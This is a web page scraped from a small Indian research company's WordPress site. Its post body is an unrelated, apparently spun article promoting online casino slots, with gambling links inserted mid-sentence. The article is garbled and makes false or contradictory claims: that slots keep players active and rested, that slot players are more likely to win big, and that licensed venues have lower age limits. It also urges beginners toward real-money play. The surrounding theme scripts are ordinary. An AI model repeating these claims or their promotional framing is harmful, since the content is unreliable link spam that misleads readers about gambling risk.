            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-address">ONNSA Research Innovations Pvt Ltd Plot No. B37, 3rd Phase, KIADB Industrial Area  Malur – 563130, Kolar District, Karnataka.</div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@onnsa.com">info@onnsa.com</a></div></div></div>
										<div class="top-area-block top-area-socials socials-colored-hover"></div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
													</nav>
														</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:238px;">
			<a href="https://onnsa.digitalpitaa.com/" rel="home">
									<span class="logo"><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_2aad042262edeeb5f99ff9dd9f2bc22e_3x.png 3x" alt="Onnsa" style="width:238px;" class="tgp-exclude default"/><img src="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png" srcset="https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_1x.png 1x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_2x.png 2x,https://onnsa.digitalpitaa.com/wp-content/uploads/thegem-logos/logo_0c963145a2bf613f72f1227db332d9d1_3x.png 3x" alt="Onnsa" style="width:200px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-1508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1508 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/">HOME</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/research-and-development/">RESEARCH AND DEVELOPMENT</a></li>
<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/departments/">RESOURCES</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/contact/">CONTACT</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1960 megamenu-first-element"><a href="https://onnsa.digitalpitaa.com/index.php/news/">BLOG</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://onnsa.digitalpitaa.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1></h1></div></div></div>
						
					</div>
<div class="block-content">
	<div class="panel">

		<div class="panel-center">
			<article id="post-3972" class="post-3972 post type-post status-publish format-standard category-uncategorized">

				<div class="entry-content post-content">
                    
					<div class="container">
						
							
											</div><!-- .container -->

					<div class="fullwidth-content"><h1>How to Have Fun Playing Casino Slots<br />
</h1>
<p>It is essential to be familiar with the symbols and pay percentages of casino slots if you are interested in trying them out. It is also important to know the rules and regulations applicable to every slot machine you&#8217;re interested in. If you&#8217;re afraid to lose you bet, try play <a href="https://arenatotalbet.top/">arena total bet</a>ing with a lower wager. Progressive slots pay higher payout percentages than other types of slots and therefore, don&#8217;t be scared to play. No matter if you&#8217;re a beginner or a professional it&#8217;s essential to have fun and enjoy the game.
</p>
<p>You don&#8217;t need to have any previous experience playing slot machines at casinos. The great thing about casinos online is that they have great mobile apps and offer players the possibility to play on their mobile devices. These games have a lower barrier to entry than traditional games, making them a fantastic choice for players of all age groups. Here are some suggestions to make gaming online fun.
</p>
<p>The biggest benefit of playing online slot machines is the possibility to be able to play with real money. These games are ideal for beginners, since they do not require prior experience. You&#8217;ll find the most exciting and lucrative games for advanced players with the necessary prior experience. It is important to remember that winning is not an easy feat, so be patient. It is important to play games that give you the best chances of winning.
</p>
<p>A great way to start playing slot machines is by playing an online demo. You can download the game to your computer and play online if you are unfamiliar with it. Casinos online allow players to deposit money which is vital for real cash. A lot of casinos offer no deposit bonuses and free spins. Before you deposit your money you can try your hand at the various slots.
</p>
<p>Anyone who is new to online casinos can play online slots without having to spend any money. You can choose a game that is most appealing to you and play it for free. A lot of these games can be played with real money. You can choose from a variety of themes to play at your leisure. You can also find a variety of different jackpots and also win huge. It is best to start with a small amount and progress to the highest payout if you&#8217;re new to online casinos.
</p>
<p>There are a variety of slot machines in casinos. You can also pick the games that are most suitable for your requirements. You can always discover new games on casinos&#8217; websites. You can also play slots at casinos in new ways. Some casinos offer free spins which is another method to make a fortune. Additionally the possibility of winning real money. You can also play for real money. These sites provide a variety of bonuses.
</p>
<p>Some of the most well-known casino slots are available online. You can find the best casino slots online if want a fun and enjoyable way to spend your time in the casino. Slot players are more likely to win big. It is important to know that online casinos have the requirement of a minimum age to play games. A licensed and regulated establishment, for example has an age limit that is lower.
</p>
<p>As you can see, casinos generally employ the same strategy in every kind of game. This is especially true for slot machines in casinos. Although they&#8217;re extremely popular, they&#8217;re not the <a href="https://izzycasino.top/">izzy casino</a> only place to play them. The most effective place to play them is online. It&#8217;s not difficult to find a casino with many slot machines. Most people who love playing games of chance would prefer the live version. The live stream is very realistic.
</p>
<p>Slot machines are fun and are a great way to get through the day. They can help you relax and get the best rest. In addition to being a great way to spend your evening, they&#8217;re an excellent way to stay active. You&#8217;ll enjoy the excitement of slot machines. Be sure to only play the games that you love and take your responsibility. You&#8217;ll have lots of fun!</p>
</div>
					<div class="container">
											</div><!-- .container -->

                    				</div><!-- .entry-content -->

				<div class="container">
					
						
					
					
									</div><!-- .container -->

			</article><!-- #post-## -->

		</div>

	</div>

</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
													</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2022 &copy; Copyrights<br> ONNSA Research Innovations <br>Designed By<a href="#">  Digital Pitaa</a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-form-elements.js?ver=5.4.1' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.easing.js?ver=5.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/jquery.dlmenu.js?ver=5.4.1' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-menu_init.js?ver=5.4.1' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/thegem-header.js?ver=5.4.1' id='thegem-header-js'></script>
<script type='text/javascript' id='thegem-scripts-js-extra'>
/* <![CDATA[ */
var thegem_scripts_data = {"ajax_url":"https:\/\/onnsa.digitalpitaa.com\/wp-admin\/admin-ajax.php","ajax_nonce":"167b1b9df6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/functions.js?ver=5.4.1' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.mousewheel.pack.js?ver=5.4.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.js?ver=5.4.1' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox-init.js?ver=5.4.1' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/onnsa.digitalpitaa.com\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.1.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://onnsa.digitalpitaa.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.1.9' id='call_ac-js-front-js'></script>
<script type="text/javascript">(function() {var parent = document.getElementById("page");var deferredFile1 = document.createElement("link");deferredFile1.rel = "stylesheet";deferredFile1.type = "text/css";deferredFile1.href = "https://onnsa.digitalpitaa.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=5.4.1";document.body.appendChild(deferredFile1);window.addEventListener("load",function(){var elem = document.getElementById("thegem-preloader-inline-css");setTimeout(function() { if (elem!==null && elem.parentNode!==null) elem.parentNode.removeChild(elem) }, 300); });})();</script>
</body>
</html>